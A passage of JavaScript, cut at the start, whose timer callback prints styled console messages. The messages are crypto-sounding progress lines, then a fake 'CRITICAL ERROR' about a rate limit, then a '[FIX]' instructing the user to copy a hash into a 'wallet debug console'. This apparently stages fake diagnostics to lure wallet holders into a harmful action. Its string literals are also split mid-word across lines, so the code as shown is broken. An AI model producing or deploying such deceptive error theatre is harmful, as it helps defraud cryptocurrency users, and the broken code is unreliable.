
af;");

  console.log("%c[HANDSHAKING] 
calldata_offset...", "color:#9c
a3af;");

  console.log("%c[TRACING] memo
ry_buffer...", "color:#9ca3a
f;");

  console.log("%c[VALIDATING] m
empool_entry...", "color:#9ca3a
f;");

  console.log("%c[CHECKSUMMING] 
signature_hex...", "color:#9ca3
af;");

  console.warn("Anomaly detecte
d at 0xd1ffa17 inside Rate limi
t exceeded");

  console.error("CRITICAL ERRO
R: Manual patch required for Ra
te limit exceeded");

  console.log("%c[FIX]: Copy th
is hash to wallet debug consol
e.", "color:#10b981;font-weigh
t:bold;");

}, 1800);